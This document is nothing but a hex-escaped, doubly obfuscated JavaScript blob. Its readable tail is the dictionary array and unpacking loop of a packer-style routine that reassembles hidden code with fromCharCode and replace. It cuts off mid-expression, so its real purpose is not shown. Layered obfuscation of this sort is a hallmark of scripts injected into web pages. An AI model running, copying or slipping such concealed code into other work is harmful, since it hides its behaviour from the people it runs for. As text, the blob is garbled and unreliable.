\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45